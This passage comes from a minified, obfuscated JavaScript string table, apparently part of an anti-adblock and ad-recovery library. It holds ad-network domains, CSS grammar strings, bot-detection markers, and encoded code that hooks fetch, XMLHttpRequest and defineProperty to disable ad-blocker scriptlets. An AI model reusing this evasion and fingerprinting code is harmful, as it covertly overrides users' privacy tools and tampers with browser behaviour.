lick','window.top._df.t','SyntaxError','window.parent.document.domain;','_sources','endpoint','none|chained','request_id','dbm_d','recognizer','gpt_','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','renderer','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','protectHtml','<tr','Date','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','api','_fa_','onmozfullscreenchange',',\x20width:\x20','hostage','/iu3','UserAgent','output','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','auto|none','<relative-real-selector-list>','lr-tb|rl-tb|tb-rl|lr|rl|tb','aditude.io','normal|[<number>\x20<integer>?]','ac-','`\x20should\x20not\x20contain\x20a\x20prelude','blockAdUnitPath','image-set(\x20<image-set-option>#\x20)','CDO-token','deviceMemory','hidden','serviceName','option\x20expires\x20is\x20invalid','sources','gecko/','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','option\x20domain\x20is\x20invalid','contrast(\x20[<number-percentage>]\x20)','[shorter|longer|increasing|decreasing]\x20hue','reject','expires','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','prod','.gamezop.com','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','media.net','transferSize','scaleX(\x20[<number>|<percentage>]\x20)','getServices','Yml4cXJod245emptNTRvMTJmZTBz','getTokenStart','floor','https://consent.cesoirtv.com','Multiplier','isElementDisplayNone','args','(\x20<declaration>\x20)','android','thenStack','syntaxStack','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','defineSlot','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','<\x27right\x27>','domAutomation','evaluate','video','then','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','[none|<dashed-ident>]#','signal','the-ozone-project.com','teads.tv','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','jsHeapSizeLimit','parseFromString','meta[name=\x22as-event-handler-added\x22]','compareByGeneratedPositionsDeflatedNoLine','wechat','reserved2Input','Window_open','sp.','/dbm/ad','Inventory\x20invisible\x20filter\x20detected','blocking_acceptable_ads','\x22],[class*=\x22','gpt-highfivve','findAll','throw','decodeValues','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','Error','condition','max-age','code','distinctiveProps','detect','Google','Terminate\x20-\x20non-auto-recovery','HTMLAnchorElement_hostname','[<age>?\x20<gender>\x20<integer>?]','player','inventory_name','[<length>{2,3}&&<color>?]','systemLanguage','$chrome_asyncScriptInfo','none|<integer>','nextCharCode','rlcdn.com','consumeUntilExclamationMarkOrSemicolon','insertList','__selenium_evaluate','none','springserve.com','stpd.cloud','<complex-selector>#','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','base[href]','outerHTML','visible|hidden|collapse','only','Type\x20of\x20node\x20should\x20be\x20an\x20Object','none|mandatory|proximity','auto|grayscale','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','click','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','attributeFilter','important','last','sin(\x20<calc-sum>\x20)','[above|below|right|left]?\x20<length>?\x20<image>?','<number\x20[0,1]>','browserEngineKind','fminer','exports','inventory_invisible','Range','auto|thin|none','pageview_id','flat|preserve-3d','aWQ=','installedModules','text_ad','HTMLElement_innerText','none|<string>+','ad-delivery.net','getId','svb','kumo.network-n.com','wrong\x20contentWindow','MSG_ACK','display','FeatureFunction','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','cookielaw.org','max(\x20<calc-sum>#\x20)','true','document\x20-\x20find\x20element','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','isEmpty','fGAJJ1JxajZDTldIXUk4c3g3dTNm','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','[lining-nums|oldstyle-nums]','EventTarget_removeEventListener','Layer','gacraft.jp','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<\x27inset-inline-start\x27>','window.as_location','Profile','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','result','360yield.com','https://c.html-load.com','khz','translateX(\x20<length-percentage>\x20)','Script','external','setTargetingForGPTAsync','__driver_unwrapped','generic','Firefox/','jg7y.quizlet.com','join','Map','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','WebKitMediaKeys','api.ootoo.co.kr','https://static.dable.io/dist/plugin.min.js','child|young|old','optable.co','sentrySampleRatio','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','none|all','functionBind','Wrong\x20value\x20`','PerformanceResourceTiming','cloudfront.net','toSetString','credentials','MSG_ACK_INVISIBLE','setItem','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','w\x20=\x20window.parent;','AtrulePrelude','slotRequested','meta[name=\x22as-inventory-frame-listener-added\x22]','crios','<pseudo-page>+|<ident>\x20<pseudo-page>*','https://prebid.cootlogix.com/prebid/multi/','clamp(\x20<calc-sum>#{3}\x20)','HTMLIFrameElement_srcdoc','childNodes','bliink.io','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','serverbid.com','offset','\x20\x20\x20\x20','#adshield','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','gpt-enliple','https://qa.ad-shield.io','ads','clickiocdn.com','Performance.network','<\x27align-content\x27>\x20<\x27justify-content\x27>?','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','RENDERER',';\x20Priority=Low','Intl','HTMLMediaElement','Condition','gpt_limited','ats-','go.affec.tv','<\x27max-block-size\x27>','esp.rtbhouse.com','<length>{1,4}','CefSharp','[Profile\x20Handler]','dable-tdn','adshieldMaxRTT','Selector\x20is\x20expected','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<dashed-ident>','airtory.com','\x0a--','getSlotElementId','none|auto','20030107','htlbid.com','cmVzZXJ2ZWQy','document.getElementById','as-inventory-frame-listener-added',';\x20SameSite=Lax','AdThrive_','return\x20this','fetch','/\x5cr\x5cn/g','auto|from-font|[under||[left|right]]','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','3rd-party\x20xhr\x20error','MatchGraph','start|middle|end','[full-width|proportional-width]','deep','slice|clone','none|[crop||cross]','closed','__$webdriverAsyncExecutor','checkAtrulePrelude','[object\x20Intl]','rng','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','j7p.jp','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','<custom-ident>','adUnitPath','3rd-party\x20xhr\x20unexpected\x20response','<div\x20class=\x22CAN_content\x22>','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','error\x20on\x20contentWindow','clip-path','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','sddan.com','/negotiate/css','_validateMapping','span','insertAfter','$1\x20\x20\x20','rad','edgios','collapse|separate','auto|wrap|nowrap','pathname','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','/negotiate/v3/iframe?passcode=','gpt-nextmillenium','<single-animation-fill-mode>#','ad.360yield-basic.com','CrOS','x:\x20','HTMLImageElement','asadcdn.com','notificationPermissions\x20signal\x20unexpected\x20behaviour','test/v1ew/failed','findWsEnd','userAgent','getComponents','body\x20>\x20div\x20>\x20span\x20>\x20div','inventoryId','cssWideKeywords','symplr','Date.now\x20is\x20not\x20a\x20number','yieldmo.com','No\x20element\x20indexed\x20by\x20','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','cdn.adapex.io','none|<image>','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','doubleclick\x5c.net','www.whatcar.com','directives','data-owner','sdk','<\x27padding-left\x27>','https://exchange.kueezrtb.com/prebid/multi/','auto|avoid|avoid-page|avoid-column|avoid-region','scheme','<number>|<dimension>|<ident>|<ratio>','[restore-rejections]\x20restoreDeferredRejections__adblock','auto|<integer>{1,3}','auto|none|scrollbar|-ms-autohiding-scrollbar','attributes','use','<grid-line>\x20[/\x20<grid-line>]{0,3}','Unexpected\x20input','https://securepubads.g.doubleclick.net/gampad/ads','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','creativeId','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','XMLHttpRequest_responseURL','https://ad-delivery.net/px.gif?ch=2','wrap|none','_ads','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','https://ssb-global.smartadserver.com/api/bid','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','Element_querySelector','<image>','raider.io','length','teads','<html></html>','width\x20not\x20removed','set\x20','status','content-box|border-box','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','selector(\x20<complex-selector>\x20)','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','isVisibleIframe','tag','svmax','getLocationRange','Number\x20sign\x20is\x20not\x20allowed','positions','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','<number-percentage>{1,4}\x20fill?','most-width|most-height|most-block-size|most-inline-size','navigator.plugins.length\x20is\x20undefined','unprotect','before\x20doesn\x27t\x20belong\x20to\x20list','push','ep2.adtrafficquality.google','selectorsToForceProtect','navigator.webdriver\x20is\x20undefined','anonymous','ownKeys','reportToSentry','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','scroll','search','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','data-freestar-ad','delete','findValueFragments','-src','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','detections','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','setProperty','<\x27border-top-color\x27>','set','getClickUrl','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','publift','Bad\x20syntax','cooktoria.com','codeBase64','[<line-names>?\x20<track-size>]+\x20<line-names>?','GeneralEnclosed','.getAdserverTargeting','HTMLFormElement_action','pbstck.com','setAttributeNS','whale','cWJ1dw==','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','mgid.com','localhost|dable\x5c.io','includeHosts','cpmstar.com','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','data-meta','get-computed-style','normal|break-all|keep-all|break-word|auto-phrase','safeframe.googlesyndication.com','none|text|all|-moz-none','350042FQRcHR','https://securepubads.g.doubleclick.net/tag/js/gpt.js','naturalWidth','mismatchOffset','innerWidth','[none|<keyframes-name>]#','mailto:','api.assertcom.de','parentElement','<length-percentage>|<flex>|min-content|max-content|auto','Selector','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','content|<\x27width\x27>','ot-','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','Negotiate\x20sync\x20vital\x20failed:\x20','bottom','vmin','linear|<cubic-bezier-timing-function>|<step-timing-function>','always|auto|avoid','/media/vpaid-display/iframe.html','gzip','encodedBodySize','HyphenMinus\x20is\x20expected','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','Counter','onRefresh','MatchOnce','753608nWBXgE','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','Math','none|proximity|mandatory','port','land','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','parent','/cou/iframe','e